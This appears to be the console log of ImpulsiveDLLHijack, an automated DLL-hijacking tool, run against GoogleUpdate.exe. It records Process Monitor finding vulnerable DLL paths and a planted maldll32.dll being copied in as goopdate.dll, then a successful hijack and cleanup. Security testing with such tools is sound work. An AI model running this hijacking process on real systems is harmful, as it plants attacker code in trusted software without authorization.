 ImpulsiveDLLHijack
Author: https://twitter.com/knight0x07
Github: https://github.com/knight0x07
[+] Initiating Impulsive DLL Hijack!
[+] Target Process Name: GoogleUpdate.exe
[+] Generated Custom PMC File : C:\Users\huan\Desktop\ImpulsiveDLLHijack-main\Precompiled- ImpulsiveDLLHijack\config.pmc
[+] Starting Process-Monitor
[+] Executing GoogleUpdate.exe !
[-] Process exited automatically
[+] Exiting Process-Monitor
[+] Generating CSV ProcMon Log File: \vulnpaths.csv
[+] Parsing ProcMon Log-File..
[+] List of Unique Potentially Vulnerable DLL Paths : GoogleUpdate.exe
-> C:\Windows\System32\wow64log.dll
-> C:\Users\huan\Desktop\ImpulsiveDLLHijack-main\Precompiled- ImpulsiveDLLHijack\goopdate.dll
----------------------------------PERFORMING DLL HIJACK------------------------------------
PE Architecture: GoogleUpdate= I386
[+] 1. DLL Hijacking: wow64log.dll
[-] Copy: Access to Path is Denied: C:\Windows\System32\wow64log.dll
[+] 2. DLL Hijacking: goopdate.dll
-> Copy : maldll32.dll-> C:\Users\huan\Desktop\ImpulsiveDLLHijack-main\Precompiled- ImpulsiveDLLHijack\goopdate.dll completed
-> Starting GoogleUpdate.exe! (10 seconds)
-> Already Killed GoogleUpdate.exe!
[+] DLL Hijack Successful -> DllName: goopdate.dll | GoogleUpdate.exe
-> Analyzing next DLL!
-> Deleted: C:\Users\huan\Desktop\ImpulsiveDLLHijack-main\Precompiled- ImpulsiveDLLHijack\goopdate.dll